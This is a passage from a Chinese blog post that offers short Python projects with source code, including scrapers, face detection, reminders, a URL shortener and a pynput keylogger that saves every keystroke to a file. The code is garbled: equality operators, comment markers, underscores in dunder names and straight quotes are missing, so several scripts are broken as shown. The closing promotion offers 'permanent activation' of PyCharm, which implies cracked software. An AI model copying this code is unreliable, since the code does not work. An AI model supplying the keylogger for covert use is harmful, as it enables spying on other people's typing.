建议收藏,22个Python迷你项目(附源码)_python做的简单项目

alarm_hour=alarm_time[0:2]

alarm_minute=alarm_time[3:5]

alarm_seconds=alarm_time[6:8]

alarm_period = alarm_time[9:11].upper()

print(“Setting up alarm…”)

while True:

now = datetime.now()

current_hour = now.strftime(“%I”)

current_minute = now.strftime(“%M”)

current_seconds = now.strftime(“%S”)

current_period = now.strftime(“%p”)

if(alarm_periodcurrent_period):

if(alarm_hourcurrent_hour):

if(alarm_minutecurrent_minute):

if(alarm_secondscurrent_seconds):

print(“Wake Up!”)

playsound(‘audio.mp3’) ## download the alarm sound from link

break

⑬ 有声读物

目的:编写一个Python脚本,用于将Pdf文件转换为有声读物。

提示:借助pyttsx3库将文本转换为语音。

安装:pyttsx3,PyPDF2

⑭ 天气应用

目的:编写一个Python脚本,接收城市名称并使用爬虫获取该城市的天气信息。

提示:你可以使用Beautifulsoup和requests库直接从谷歌主页爬取数据。

安装:requests,BeautifulSoup

from bs4 import BeautifulSoup

import requests

headers = {‘User-Agent’: ‘Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.3’}

def weather(city):

city=city.replace(" “,”+")

res = requests.get(f’https://www.google.com/search?q={city}&oq={city}&aqs=chrome.0.35i39l2j0l4j46j69i60.6128j1j7&sourceid=chrome&ie=UTF-8’,headers=headers)

print(“Searching in google…\n”)

soup = BeautifulSoup(res.text,‘html.parser’)

location = soup.select(‘#wob_loc’)[0].getText().strip()

time = soup.select(‘#wob_dts’)[0].getText().strip()

info = soup.select(‘#wob_dc’)[0].getText().strip()

weather = soup.select(‘#wob_tm’)[0].getText().strip()

print(location)

print(time)

print(info)

print(weather+“°C”)

print(“enter the city name”)

city=input()

city=city+" weather"

weather(city)

⑮ 人脸检测

目的:编写一个Python脚本,可以检测图像中的人脸,并将所有的人脸保存在一个文件夹中。

提示:可以使用haar级联分类器对人脸进行检测。它返回的人脸坐标信息,可以保存在一个文件中。

安装:OpenCV。

下载:haarcascade\_frontalface\_default.xml

import cv2

Load the cascade

face_cascade = cv2.CascadeClassifier(‘haarcascade_frontalface_default.xml’)

Read the input image

img = cv2.imread(‘images/img0.jpg’)

Convert into grayscale

gray = cv2.cvtColor(img, cv2.COLOR_BGR2GRAY)

Detect faces

faces = face_cascade.detectMultiScale(gray, 1.3, 4)

Draw rectangle around the faces

for (x, y, w, h) in faces:

cv2.rectangle(img, (x, y), (x+w, y+h), (255, 0, 0), 2)

crop_face = img[y:y + h, x:x + w]

cv2.imwrite(str(w) + str(h) + ‘_faces.jpg’, crop_face)

Display the output

cv2.imshow(‘img’, img)

cv2.imshow(“imgcropped”,crop_face)

cv2.waitKey()

⑯ 提醒应用

目的:创建一个提醒应用程序,在特定的时间提醒你做一些事情(桌面通知)。

提示:Time模块可以用来跟踪提醒时间,toastnotifier库可以用来显示桌面通知。

安装:win10toast

from win10toast import ToastNotifier

import time

toaster = ToastNotifier()

try:

print(“Title of reminder”)

header = input()

print(“Message of reminder”)

text = input()

print(“In how many minutes?”)

time_min = input()

time_min=float(time_min)

except:

header = input(“Title of reminder\n”)

text = input(“Message of remindar\n”)

time_min=float(input(“In how many minutes?\n”))

time_min = time_min * 60

print(“Setting up reminder…”)

time.sleep(2)

print(“all set!”)

time.sleep(time_min)

toaster.show_toast(f"{header}“,

f”{text}",

duration=10,

threaded=True)

while toaster.notification_active(): time.sleep(0.005)

⑰ 维基百科文章摘要

目的:使用一种简单的方法从用户提供的文章链接中生成摘要。

提示:你可以使用爬虫获取文章数据,通过提取生成摘要。

from bs4 import BeautifulSoup

import re

import requests

import heapq

from nltk.tokenize import sent_tokenize,word_tokenize

from nltk.corpus import stopwords

url = str(input(“Paste the url”\n"))

num = int(input(“Enter the Number of Sentence you want in the summary”))

num = int(num)

headers = {‘User-Agent’: ‘Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.3’}

#url = str(input(“Paste the url…”))

res = requests.get(url,headers=headers)

summary = “”

soup = BeautifulSoup(res.text,‘html.parser’)

content = soup.findAll(“p”)

for text in content:

summary +=text.text

def clean(text):

text = re.sub(r"[[0-9]*]“,” “,text)

text = text.lower()

text = re.sub(r’\s+',” “,text)

text = re.sub(r”,“,” ",text)

return text

summary = clean(summary)

print(“Getting the data…\n”)

##Tokenixing

sent_tokens = sent_tokenize(summary)

summary = re.sub(r"[^a-zA-z]“,” ",summary)

word_tokens = word_tokenize(summary)

Removing Stop words

word_frequency = {}

stopwords = set(stopwords.words(“english”))

for word in word_tokens:

if word not in stopwords:

if word not in word_frequency.keys():

word_frequency[word]=1

else:

word_frequency[word] +=1

maximum_frequency = max(word_frequency.values())

print(maximum_frequency)

for word in word_frequency.keys():

word_frequency[word] = (word_frequency[word]/maximum_frequency)

print(word_frequency)

sentences_score = {}

for sentence in sent_tokens:

for word in word_tokenize(sentence):

if word in word_frequency.keys():

if (len(sentence.split(" "))) <30:

if sentence not in sentences_score.keys():

sentences_score[sentence] = word_frequency[word]

else:

sentences_score[sentence] += word_frequency[word]

print(max(sentences_score.values()))

def get_key(val):

for key, value in sentences_score.items():

if val == value:

return key

key = get_key(max(sentences_score.values()))

print(key+“\n”)

print(sentences_score)

summary = heapq.nlargest(num,sentences_score,key=sentences_score.get)

print(" ".join(summary))

summary = " ".join(summary)



⑱ 获取谷歌搜索结果

目的:创建一个脚本,可以根据查询条件从谷歌搜索获取数据。

from bs4 import BeautifulSoup

import requests

headers = {‘User-Agent’: ‘Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.3’}

def google(query):

query = query.replace(" “,”+")

try:

url = f’https://www.google.com/search?q={query}&oq={query}&aqs=chrome…69i57j46j69i59j35i39j0j46j0l2.4948j0j7&sourceid=chrome&ie=UTF-8’

res = requests.get(url,headers=headers)

soup = BeautifulSoup(res.text,‘html.parser’)

except:

print(“Make sure you have a internet connection”)

try:

try:

ans = soup.select(‘.RqBzHd’)[0].getText().strip()

except:

try:

title=soup.select('.AZCkJd')[0].getText().strip()

try:

ans=soup.select('.e24Kjd')[0].getText().strip()

except:

ans=""

ans=f'{title}\n{ans}'

except:

try:

ans=soup.select('.hgKElc')[0].getText().strip()

except:

ans=soup.select('.kno-rdesc span')[0].getText().strip()

except:

ans = "can't find on google"

return ans

result = google(str(input(“Query\n”)))

print(result)

获取结果如下。

⑲ 货币换算器

目的:编写一个Python脚本,可以将一种货币转换为其他用户选择的货币。

提示:使用Python中的API,或者通过forex-python模块来获取实时的货币汇率。

安装:forex-python

⑳ 键盘记录器

目的:编写一个Python脚本,将用户按下的所有键保存在一个文本文件中。

提示:pynput是Python中的一个库,用于控制键盘和鼠标的移动,它也可以用于制作键盘记录器。简单地读取用户按下的键,并在一定数量的键后将它们保存在一个文本文件中。

from pynput.keyboard import Key, Controller,Listener

import time

keyboard = Controller()

keys=[]

def on_press(key):

global keys

#keys.append(str(key).replace(“'”,“”))

string = str(key).replace(“'”,“”)

keys.append(string)

main_string = “”.join(keys)

print(main_string)

if len(main_string)>15:

with open(‘keys.txt’, ‘a’) as f:

f.write(main_string)

keys= []

def on_release(key):

if key == Key.esc:

return False

with listener(on_press=on_press,on_release=on_release) as listener:

listener.join()

㉑ 文章朗读器

目的:编写一个Python脚本,自动从提供的链接读取文章。

import pyttsx3

import requests

from bs4 import BeautifulSoup

url = str(input(“Paste article url\n”))

def content(url):

res = requests.get(url)

soup = BeautifulSoup(res.text,‘html.parser’)

articles = []

for i in range(len(soup.select(‘.p’))):

article = soup.select(‘.p’)[i].getText().strip()

articles.append(article)

contents = " ".join(articles)

return contents

engine = pyttsx3.init(‘sapi5’)

voices = engine.getProperty(‘voices’)

engine.setProperty(‘voice’, voices[0].id)

def speak(audio):

engine.say(audio)

engine.runAndWait()

contents = content(url)

print(contents) ## In case you want to see the content

#engine.save_to_file

#engine.runAndWait() ## In case if you want to save the article as a audio file

㉒ 短网址生成器

目的:编写一个Python脚本,使用API缩短给定的URL。

from future import with_statement

import contextlib

try:

from urllib.parse import urlencode

except ImportError:

from urllib import urlencode

try:

from urllib.request import urlopen

except ImportError:

from urllib2 import urlopen

import sys

def make_tiny(url):

request_url = (‘http://tinyurl.com/api-create.php?’ +

urlencode({‘url’:url}))

with contextlib.closing(urlopen(request_url)) as response:

return response.read().decode(‘utf-8’)

def main():

for tinyurl in map(make_tiny, sys.argv[1:]):

print(tinyurl)

if name == ‘main’:

main()

-----------------------------OUTPUT------------------------

python url_shortener.py https://www.wikipedia.org/

https://tinyurl.com/buf3qt3

最后

不知道你们用的什么环境,我一般都是用的Python3.6环境和pycharm解释器,没有软件,或者没有资料,没人解答问题,都可以免费领取(包括今天的代码),过几天我还会做个视频教程出来,有需要也可以领取~

给大家准备的学习资料包括但不限于:

Python 环境、pycharm编辑器/永久激活/翻译插件

python 零基础视频教程

Python 界面开发实战教程

Python 爬虫实战教程

Python 数据分析实战教程

python 游戏开发实战教程

Python 电子书100本

Python 学习路线规划

![]()

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

需要这份系统化学习资料的朋友,可以戳这里无偿获取

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!